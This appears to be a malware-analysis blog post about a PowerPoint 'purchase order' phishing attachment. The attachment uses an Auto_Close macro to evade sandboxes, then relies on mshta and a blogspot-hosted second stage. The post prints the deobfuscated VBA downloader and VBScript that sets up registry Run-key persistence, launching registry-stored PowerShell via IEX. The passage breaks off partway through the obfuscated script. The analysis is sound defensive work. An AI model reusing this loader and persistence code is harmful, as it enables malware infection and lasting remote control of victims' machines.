Mshta, VBScript, Powershell and C2 in public services
This week i‘ve stumbled about a common downloader VBA in a Powerpoint file instead of an Excel or Word file, arrived by mail as a „purchase order“. It got my attention in the first step for one reason: It‘s not using the common „Auto_Open()“ Macro, but an „Auto_Close()“ Macro. This is a very effective way to bypass automated sandbox analysis, where a timeout is applied, the analysis is stopped and the analysis VM or physical host is shutdown or restarted for re-imaging. So the malicious activities would never have been recorded.
The deobfuscated macro itself is really a short one.
Function pings() As String
pings = "MsHTa Hxxp://j[.]mp/huidywqudbjhvcfgjdagshdj"
End Function

Function Auto_Close() As String
Set meinkonhun = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
: MsgBox "Microsoft Office not Installed"
: meinkonhun.EXEC pings
End Function
Just to notice: This domain is blocked by my Pi-Hole.
The „GetObject“ creates a Windows Script Host Shell Object by ClassID. The content of the by mshta opened content was then the 2nd stage of compromize. The URL above redirects to an empty blogpost (https://laylomeriajtmmeinnaijanta.blogspot.com/p/blessed.html) on a blog plattform. But in the source of this site, there were two unusual Strings of document.write(unescape(…)).
The first one injects an obfuscated VBScript-Block to ensure persitens by creating a „Run“-entry in the current users registry hive as well, as an ofusecated Powershell script under the users Software key in the registry. In addition, you can see below 4 additional ways to ensure persistence. One scheduled task and 3 other „Run“-entries in the users registry hive. While the first two sites („elevatednew1.html“ and „elevatednew1backup.html“) contain the same escaped script as the infecting site „blessed.html“, the last two sites („backbone15.html“ and „ghostbackup14.html“) contain just a little VBScript block with one command: „self.close“. As the site names suggests, this seem to be two backup C2 sites, if the others are shut down. So this seems to be intended as a long term operation.
MicrosoftWINdows.RegWrite HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM, mshta vbscript:Execute("CreateObject(""Wscript.Shell"").Run
""powershell ((gp HKCU:\Software).MSOFFICELO)|IEX"", 0 : window.close"), REG_SZ



<script language="VBScript">

set MicrosoftWINdows = GetObject("new:F935DC22-1CF0-11D0-ADB9-00C04FD58A0B")
EXCELX =  "REG_SZ"
MicrosoftWINdows.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\
DLESOLCRETSAM", "mshta
vbscript:Execute(""CreateObject(""""Wscript.Shell"""").Run """"powershell ((gp
HKCU:\Software).MSOFFICELO)|IEX"""", 0 : window.close"")", EXCELX
MicrosoftWINdows.regwrite "HKCU\Software"   "MSOFFICELO",
"$mixol='akunamahtahaEX'.replace('akunamahtaha','I');sal M $mixol;do {$ping =
test-connection -comp google.com -count 1 -Quiet} until ($ping);
$ijijinjnini='*$*47*$*37*$*36*$* [...] e6*$*57*$*64'.replace('*$*','%');
$asciiChars =$ijijinjnini.ToCharArray();[Array]::Reverse($asciiChars);$tu=-join